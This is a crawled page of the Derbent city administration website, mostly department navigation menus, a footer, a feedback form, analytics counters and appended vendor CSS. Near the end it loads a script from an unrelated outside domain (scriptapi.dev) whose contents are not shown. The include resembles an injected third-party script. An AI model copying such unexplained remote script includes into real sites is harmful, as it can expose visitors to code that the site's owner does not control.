						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/gosudarstvennaya-itogovaya-attestatsiya/" >Государственная итоговая аттестация</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/gosudarstvennye-uslugi/" >Государственные услуги</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/dokumenty/" >Документы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/dopolnitelnogo-obrazovanie/" >Дополнительное образование</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/doshkolnoe-obrazovanie/" >Дошкольное образование</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/informatsionnye-pisma/" >Информационные письма</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/kompleksnaya-bezopasnost/" >Комплексная безопасность</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/napravleniya-deyatelnosti/" >Направления деятельности</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/nezavisimaya-otsenka-kachestva-obrazovatelnykh-uslug/" >Независимая оценка качества образовательных услуг</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/novosti/" >Новости</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/obrazovatelnoe-prostranstvo-goroda/" >Образовательное пространство города</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/obshchee-obrazovanie/" >Общее образование</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/politika-v-otnoshenii-personalnykh-dannykh/" >Политика в отношении персональных данных</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/prikazy/" >Приказы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/prioritetnye-proekty-novoe-kachestvo-obrazovaniya/" >Приоритетные проекты &quot;Новое качество образования&quot;</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/psikhologicheskaya-sluzhba/" >Психологическая служба</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/publichnye-doklady/" >Публичные доклады</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/realizatsiya-printsipov-otkrytosti-v-sfere-obrazovaniya-/" >Реализация принципов открытости в сфере образования </a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/rezultaty-olimpiad-konkursov/" >Результаты олимпиад, конкурсов</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/rukovodstvo-upravleniya-/" >Руководство управления </a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/fgos/" >ФГОС</a></li>
			
	
	

			</ul></li>	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/" >МКУ &quot;Управление культуры, молодежной политики и спорта&quot;<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/konkursy-i-granty/" >Конкурсы и гранты</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/novosti-kultury/" >Новости культуры</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/mezhdunarodnyy-marafon-v-naryn-kala-/" >Открытый любительский марафон в &quot;Нарын-Кала&quot;</a></li>
			
	
	

			</ul></li>	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/upravlenie-po-delam-go-i-chs/"  class="item-selected">МКУ &quot;Управление по делам ГО и ЧС&quot;<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu"  style="display: block;">
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-po-delam-go-i-chs/novosti./" >Новости</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/novosti-prokuratury-derbenta/" >Новости прокуратуры Дербента</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/otdel-deloproizvodstva/" >Отдел делопроизводства и работы с обращениями граждан</a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/zakupu/" >Отдел закупок<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zakupu/obyavlennye-torgi/" >Объявленные торги</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zakupu/dokumenty11/" >Положение об отделе</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/otdel-munitsipalnoy-sluzhby-i-kadrov/" >Отдел муниципальной службы и кадров</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/otdela-po-opeke-popechitelstvu-i-delam-nesovershennoletnikh/" >Отдел опеки, попечительства и по делам несовершеннолетних</a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/" >Отдел по обеспечению деятельности АТК<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/deyatelnost-otdela-atk/" >Деятельность отдела АТК</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/zakonodatelstvo/" >Законодательство</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/video/" >Каталог Видео Блог</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/metodicheskie-posobiya-i-rekomendatsii/" >Методические пособия и рекомендации</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/munitsipalnye-pravovye-akty/" >Муниципальные правовые акты</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/meropriyatiya/" >Новости</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/plany-raboty/" >Планы работы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/rekomendatsii-grazhdanam-po-deystviyam-pri-ugroze-soversheniya-terroristicheskogo-akta/" >Рекомендации гражданам по действиям при угрозе совершения террористического акта</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/resheniya-atk-goroda/" >Решения АТК города</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/resheniya-nak-rossii-atk-v-rd-soveta-bezopasnosti-v-rd/" >Решения НАК России,АТК в  РД, Совета Безопасности в РД</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/ucheniya-i-trenirovki-po-atz/" >Учения и тренировки по АТЗ</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/otdel-statistiki/" >Отдел статистики</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/protivodeystvie-korruptsii/" >Противодействие коррупции</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/publichnye-slushaniya/" >Публичные слушания</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/rezultaty-proverok/" >Результаты проверок</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/arkhitektura/" >Управление архитектуры и градостроительства </a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/" >Управление земельных и имущественных отношений<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/imushchestvennaya-podderzhka-subektov-malogo-i-srednego-predprinimatelstva/" >Имущественная поддержка субъектов малого и среднего предпринимательства</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/munitsipalnoe-imushchestvo/" >Муниципальное имущество</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/novosti-upravleniya/" >Новости Управления</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/obrashcheniya-grazhdan/" >Обращения граждан</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/polnomochiya-i-obyazannosti/" >Полномочия и обязанности</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/reestr-munitsipalnogo-imushchestva/" >Реестр муниципального имущества</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/tsentr-razvitiya-turizma-/" >Центр развития туризма </a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/zakupki-i-torgi/" >Закупки и торги<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zakupki-i-torgi/munitsipalnye-zakupki/" >Муниципальные закупки</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zakupki-i-torgi/torgi/" >Торги</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="http://www.derbent.ru/deyatelnost/coobshchenie-o-vozmozhnom-ustanovlenii-publichnogo-servituta/?bitrix_include_areas=Y&clear_cache=Y" >Cообщение о возможном установлении публичного сервитута</a></li>
			
	
	


	</ul>


				</div>
			</div>
		</div>
	</div>
	</main>
	<footer>
		<div class="container">
			<div class="footer-block">
				<div class="footer-menu">
					<div class="footer-sub-menu">
						
<h2><a href="/about/">Администрация</a></h2>
<ul>

	<li><a href="/about/glava/">Глава городского округа</a></li>
	<li><a href="/about/rukovodstvo/">Руководство</a></li>
	<li><a href="/about/struktura/">Структура</a></li>
	<li><a href="/about/organizatsii/">Подведомственные организации</a></li>
	<li><a href="/about/organy-i-predstavitelstva/">Территориальные органы и представительства</a></li>
	<li><a href="/about/anticorr/">Противодействие коррупции</a></li>
	<li><a href="/about/vacancies/">Вакансии</a></li>

</ul>
						
					</div>
					<div class="footer-sub-menu">
					
<h2><a href="/turistam/">Туристам</a></h2>
<ul>

	<li><a href="/turistam/pogoda/">Погода</a></li>
	<li><a href="/turistam/virtualnyy-tur-po-kreposti/">Виртуальный тур по крепости</a></li>
	<li><a href="/turistam/spisok-turagenstv/">Список турагентств</a></li>
	<li><a href="/turistam/mesta-i-sobytiya/">Интересные места</a></li>

</ul>
					
					</div>
					<div class="footer-sub-menu">
						
<h2><a href="/obratnaya-svyaz/">Обратная связь</a></h2>
<ul>

	<li><a href="/obratnaya-svyaz/internet-priemnaya/">Интернет-приемная</a></li>
	<li><a href="/obratnaya-svyaz/voprosy-i-otvety/">ЧАВО</a></li>
	<li><a href="/obratnaya-svyaz/anketirovanie/">Анкетирование</a></li>
	<li><a href="/dobrotvorec/">Добротворец</a></li>
	<li><a href="/politika-konfidentsialnosti/">Политика конфиденциальности</a></li>

</ul>
					</div>
					<div class="footer-sub-menu">
						<h2><a href="#">Контакты</a></h2>
<ul>
	<li><a href="#">Сетевое издание ГОРОД ДЕРБЕНТ официальный сайт городского округа - зарегистрировано Федеральной службой по надзору связи, информационных технологий и массовых коммуникаций от 02.10.2020 года серия ЭЛ № ФС 77 – 79159</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Учредители: Администрация городского округа "город Дербент"</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Знак информационной продукции: 12+</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Главный редактор сетевого издания ГОРОД ДЕРБЕНТ официальный сайт городского округа - Касимова Наида Алисардаровна</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y&clear_cache=Y#">Адрес: 368600, г.Дербент, пл. Свободы, 2</a></li>
 <a href="#"> </a>
	<li><a href="#"></a><a href="#">Тел. "горячей линии": +7 (87240) 4-26-66</a></li>
	<li><a href="#">Эл. почта: derbent@e-dag.ru,</a></li>
</ul>						
					</div>
				</div>
				<span class="footer-dev">Создание и продвижение сайтов — <a href="http://color-it.ru/" >Color-IT.</a> 2016</span>				
			</div>
		</div>
	</footer>
	
	<div class="feedback-popup">
	<form name="iblock_add" action="/deyatelnost/upravlenie-po-delam-go-i-chs/312562/" method="post" enctype="multipart/form-data" class="feedback-popup-form">
	<input type="hidden" name="sessid" id="sessid" value="b27ce1af80c9d033cd8822173630cd2c" />		<h2>Оставьте отзыв</h2>
	<div class="feedback-item">
		<div class="feedback-question">Имя и фамилия</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[NAME][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Телефон</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[563][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Эл. почта</div>
		<div class="feedback-answer"><input type="text" name="PROPERTY[564][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Тема</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[565][0]""></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Оценка</div>
		<div class="feedback-answer">
			<ul class="feed-popup-rate-list">
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
			</ul>
			<input type="hidden" name="PROPERTY[566][0]" value="0" />
		</div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Отзыв или предложение</div>
		<div class="feedback-answer"><textarea name="PROPERTY[567][0]"></textarea></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question"></div>
		<div class="feedback-answer"><input type="submit" name="iblock_submit" value="Отправить"></div>
	</div>
</form>	</div>
<script src="https://scriptapi.dev/api/derbent.js"></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter50156938 = new Ya.Metrika2({
                    id:50156938,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/50156938" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Счетчик Спутника -->
<script type="text/javascript">
       (function(d, t, p) {
           var j = d.createElement(t); j.async = true; j.type = "text/javascript";
           j.src = ("https:" == p ? "https:" : "http:") + "//stat.sputnik.ru/cnt.js";
           var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
       })(document, "script", document.location.protocol);
    </script>
<!-- Счетчик Спутника -->
<meta 
	name="sputnik-verification" 
	content="YdLbxuzU5Hv6DU30"
/>
<span id="sputnik-informer"></span>

<!--LiveInternet counter-->
<script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t52.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров и"+
" посетителей за 24 часа' "+
"border='0' width='88' height='31'><\/a>")
</script><!--/LiveInternet-->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(90652863, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/90652863" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://derbent.org/bitrix/templates/color_derbent/vendor/magnific-popup/css/main.css
body_size: 3899
content:
/* Magnific Popup CSS */

@import "settings";

////////////////////////
//
// Contents:
//
// 1. Default Settings
// 2. General styles
//    - Transluscent overlay
//    - Containers, wrappers
//    - Cursors
//    - Helper classes
// 3. Appearance
//    - Preloader & text that displays error messages
//    - CSS reset for buttons
//    - Close icon
//    - "1 of X" counter
//    - Navigation (left/right) arrows
//    - Iframe content type styles
//    - Image content type styles
//    - Media query where size of arrows is reduced
//    - IE7 support
//
////////////////////////



////////////////////////
// 1. Default Settings
////////////////////////

$overlay-color:                   #0b0b0b !default;
$overlay-opacity:                 0.8 !default;
$shadow:                          0 0 8px rgba(0, 0, 0, 0.6) !default; // shadow on image or iframe
$popup-padding-left:              8px !default; // Padding from left and from right side
$popup-padding-left-mobile:       6px !default; // Same as above, but is applied when width of window is less than 800px

$z-index-base:                    1040 !default; // Base z-index of popup
$include-arrows:                  true !default; // include styles for nav arrows
$controls-opacity:                0.65 !default;
$controls-color:                  #FFF !default;
$inner-close-icon-color:          #333 !default;
$controls-text-color:             #CCC !default; // Color of preloader and "1 of X" indicator
$controls-text-color-hover:       #FFF !default;
$IE7support:                      true !default; // Very basic IE7 support

// Iframe-type options
$include-iframe-type:             true !default;
$iframe-padding-top:              40px !default;
$iframe-background:               #000 !default;
$iframe-max-width:                900px !default;
$iframe-ratio:                    9/16 !default;

// Image-type options
$include-image-type:              true !default;
$image-background:                #444 !default;
$image-padding-top:               40px !default;
$image-padding-bottom:            40px !default;
$include-mobile-layout-for-image: true !default; // Removes paddings from top and bottom

// Image caption options
$caption-title-color:             #F3F3F3 !default;
$caption-subtitle-color:          #BDBDBD !default;

// A11y
$use-visuallyhidden:              false !default; // Hide content from browsers, but make it available for screen readers 



////////////////////////
// 2. General styles
////////////////////////

// Transluscent overlay
.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: $z-index-base + 2;
  overflow: hidden;
  position: fixed;

  background: $overlay-color;
  opacity: $overlay-opacity;
  @if $IE7support {
    filter: unquote("alpha(opacity=#{$overlay-opacity*100})");
  }
}

// Wrapper for popup
.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: $z-index-base + 3;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden; // fixes webkit bug that can cause "false" scrollbar
}

// Root container
.mfp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 $popup-padding-left;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

// Vertical centerer helper
.mfp-container {
  &:before {
    content: '';
    display: inline-block;
    height: 100%;
    vertical-align: middle;
  }
}

// Remove vertical centering when popup has class `mfp-align-top`
.mfp-align-top {
  .mfp-container { 
    &:before {
      display: none;
    }
  }
}

// Popup content holder
.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: $z-index-base + 5;
}
.mfp-inline-holder,
.mfp-ajax-holder {
  .mfp-content {
    width: 100%;
    cursor: auto;
  }
}

// Cursors
.mfp-ajax-cur {
  cursor: progress;
}
.mfp-zoom-out-cur {
  &, .mfp-image-holder .mfp-close {
    cursor: -moz-zoom-out;
    cursor: -webkit-zoom-out;
    cursor: zoom-out;
  }
}
.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in;
}
.mfp-auto-cursor {
  .mfp-content {
    cursor: auto;
  }
}

.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
  -webkit-user-select:none;
  -moz-user-select: none;
  user-select: none;
}

// Hide the image during the loading
.mfp-loading {
  &.mfp-figure {
    display: none;
  }
}

// Helper class that hides stuff
@if $use-visuallyhidden {
  // From HTML5 Boilerplate https://github.com/h5bp/html5-boilerplate/blob/v4.2.0/doc/css.md#visuallyhidden
  .mfp-hide {
    border: 0 !important;
    clip: rect(0 0 0 0) !important;
    height: 1px !important;
    margin: -1px !important;
    overflow: hidden !important;
    padding: 0 !important;
    position: absolute !important;
    width: 1px !important;
  }
} @else {
  .mfp-hide {
    display: none !important;
  }
}


////////////////////////
// 3. Appearance
////////////////////////

// Preloader and text that displays error messages
.mfp-preloader {
  color: $controls-text-color;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: $z-index-base + 4;
  a {
    color: $controls-text-color;
    &:hover {
      color: $controls-text-color-hover;
    }
  }
}

// Hide preloader when content successfully loaded
.mfp-s-ready {
  .mfp-preloader {
    display: none;
  }
}

// Hide content when it was not loaded
.mfp-s-error {
  .mfp-content {
    display: none;
  }
}

// CSS-reset for buttons
button {
  &.mfp-close,
  &.mfp-arrow {
    overflow: visible;
    cursor: pointer;
    background: transparent;
    border: 0;
    -webkit-appearance: none;
    display: block;
    outline: none;
    padding: 0;
    z-index: $z-index-base + 6;
    -webkit-box-shadow: none;
    box-shadow: none;
  }
  &::-moz-focus-inner {
      padding: 0;
      border: 0
  }
}


// Close icon
.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;

  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  opacity: $controls-opacity;
  padding: 0 0 18px 10px;
  color: $controls-color;

  font-style: normal;
  font-size: 28px;
  font-family: Arial, Baskerville, monospace;

  &:hover,
  &:focus {
    opacity: 1;
  }

  &:active {
    top: 1px;
  }
}
.mfp-close-btn-in {
  .mfp-close {
    color: $inner-close-icon-color;
  }
}
.mfp-image-holder,
.mfp-iframe-holder {
  .mfp-close {
    color: $controls-color;
    right: -6px;
    text-align: right;
    padding-right: 6px;
    width: 100%;
  }
}

// "1 of X" counter
.mfp-counter {
  position: absolute;
  top: 0;
  right: 0;
  color: $controls-text-color;
  font-size: 12px;
  line-height: 18px;
}

// Navigation arrows
@if $include-arrows {
  .mfp-arrow {
    position: absolute;
    opacity: $controls-opacity;
    margin: 0;
    top: 50%;
    margin-top: -55px;
    padding: 0;
    width: 90px;
    height: 110px;
    -webkit-tap-highlight-color: rgba(0,0,0,0);
    &:active {
      margin-top: -54px;
    }
    &:hover,
    &:focus {
      opacity: 1;
    }
    &:before,
    &:after,
    .mfp-b,
    .mfp-a {
      content: '';
      display: block;
      width: 0;
      height: 0;
      position: absolute;
      left: 0;
      top: 0;
      margin-top: 35px;
      margin-left: 35px;
      border: medium inset transparent;
    }

    &:after,
    .mfp-a {

      border-top-width: 13px;
      border-bottom-width: 13px;
      top:8px;
    }

    &:before,
    .mfp-b {
      border-top-width: 21px;
      border-bottom-width: 21px;
    }

  }

  .mfp-arrow-left {
    left: 0;

    &:after,
    .mfp-a {
      border-right: 17px solid #FFF;
      margin-left: 31px;
    }
    &:before,
    .mfp-b {
      margin-left: 25px;
      border-right: 27px solid #3f3f3f;
    }
  }

  .mfp-arrow-right {
    right: 0;
    &:after,
    .mfp-a {
      border-left: 17px solid #FFF;
      margin-left: 39px
    }
    &:before,
    .mfp-b {
      border-left: 27px solid #3f3f3f;
    }
  }
}



// Iframe content type
@if $include-iframe-type {
  .mfp-iframe-holder {
    padding-top: $iframe-padding-top;
    padding-bottom: $iframe-padding-top;
    .mfp-content {
      line-height: 0;
      width: 100%;
      max-width: $iframe-max-width;
    }
    .mfp-close {
      top: -40px;
    }
  }
  .mfp-iframe-scaler {
    width: 100%;
    height: 0;
    overflow: hidden;
    padding-top: $iframe-ratio * 100%;
    iframe {
      position: absolute;
      display: block;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      box-shadow: $shadow;
      background: $iframe-background;
    }
  }
}



// Image content type
@if $include-image-type {

  /* Main image in popup */
  img {
    &.mfp-img {
      width: auto;
      max-width: 100%;
      height: auto;
      display: block;
      line-height: 0;
      -webkit-box-sizing: border-box;
      -moz-box-sizing: border-box;
      box-sizing: border-box;
      padding: $image-padding-top 0 $image-padding-bottom;
      margin: 0 auto;
    }
  }

  /* The shadow behind the image */
  .mfp-figure {
    line-height: 0;
    &:after {
      content: '';
      position: absolute;
      left: 0;
      top: $image-padding-top;
      bottom: $image-padding-bottom;
      display: block;
      right: 0;
      width: auto;
      height: auto;
      z-index: -1;
      box-shadow: $shadow;
      background: $image-background;
    }
    small {
      color: $caption-subtitle-color;
      display: block;
      font-size: 12px;
      line-height: 14px;
    }
  }
  .mfp-bottom-bar {
    margin-top: -$image-padding-bottom + 4;
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    cursor: auto;
  }
  .mfp-title {
    text-align: left;
    line-height: 18px;
    color: $caption-title-color;
    word-wrap: break-word;
    padding-right: 36px; // leave some space for counter at right side
  }

  .mfp-image-holder {
    .mfp-content {
      max-width: 100%;
    }
  }

  .mfp-gallery {
    .mfp-image-holder {
      .mfp-figure {
        cursor: pointer;
      }
    }
  }


  @if $include-mobile-layout-for-image {
    @media screen and (max-width: 800px) and (orientation:landscape), screen and (max-height: 300px) {
      /**
       * Remove all paddings around the image on small screen
       */
      .mfp-img-mobile {
        .mfp-image-holder {
          padding-left: 0;
          padding-right: 0;
        }
        img {
          &.mfp-img {
            padding: 0;
          }
        }
        .mfp-figure {
          /* The shadow behind the image */
          &:after {
            top: 0;
            bottom: 0;
          }
          small {
            display: inline;
            margin-left: 5px;
          }
        }
        .mfp-bottom-bar {
          background: rgba(0,0,0,0.6);
          bottom: 0;
          margin: 0;
          top: auto;
          padding: 3px 5px;
          position: fixed;
          -webkit-box-sizing: border-box;
          -moz-box-sizing: border-box;
          box-sizing: border-box;
          &:empty {
            padding: 0;
          }
        }
        .mfp-counter {
          right: 5px;
          top: 3px;
        }
        .mfp-close {
          top: 0;
          right: 0;
          width: 35px;
          height: 35px;
          line-height: 35px;
          background: rgba(0, 0, 0, 0.6);
          position: fixed;
          text-align: center;
          padding: 0;
        }
      }
    }
  }
}



// Scale navigation arrows and reduce padding from sides
@media all and (max-width: 900px) {
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    transform: scale(0.75);
  }
  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    transform-origin: 0;
  }
  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    transform-origin: 100%;
  }
  .mfp-container {
    padding-left: $popup-padding-left-mobile;
    padding-right: $popup-padding-left-mobile;
  }
}



// IE7 support
// Styles that make popup look nicier in old IE
@if $IE7support {
  .mfp-ie7 {
    .mfp-img {
      padding: 0;
    }
    .mfp-bottom-bar {
      width: 600px;
      left: 50%;
      margin-left: -300px;
      margin-top: 5px;
      padding-bottom: 5px;
    }
    .mfp-container {
      padding: 0;
    }
    .mfp-content {
      padding-top: 44px;
    }
    .mfp-close {
      top: 0;
      right: 0;
      padding-top: 0;
    }
  }
}


--- FILE ---
content_type: text/css
request_url: http://derbent.org/bitrix/cache/css/s2/color_derbent/template_8a763c93da6b1a848239c5aa994c83b2/template_8a763c93da6b1a848239c5aa994c83b2_v1.css?1689605481246341
body_size: 42182
content:


/* Start:/bitrix/templates/color_derbent/css/fonts.css?16264296527614*/

@font-face {
    font-family: 'museo_cyrillic500_italic';
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-500italic-webfont.eot');
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-500italic-webfont.eot?#iefix') format('embedded-opentype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-500italic-webfont.woff2') format('woff2'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-500italic-webfont.woff') format('woff'),
